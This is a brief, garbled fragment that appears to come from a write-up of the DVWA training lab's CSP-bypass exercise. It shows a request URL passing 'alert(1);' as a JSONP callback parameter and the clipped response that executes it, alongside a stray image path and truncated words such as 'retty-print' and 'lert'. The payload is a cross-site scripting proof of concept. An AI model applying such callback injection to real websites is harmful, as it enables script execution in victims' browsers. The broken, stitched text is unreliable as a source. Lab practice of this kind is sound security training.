 localhost/DVWA/vulnerabilities/csp/source/jsonp.php?callback=alert(1);
retty-print
lert(1);({"answer":"15"})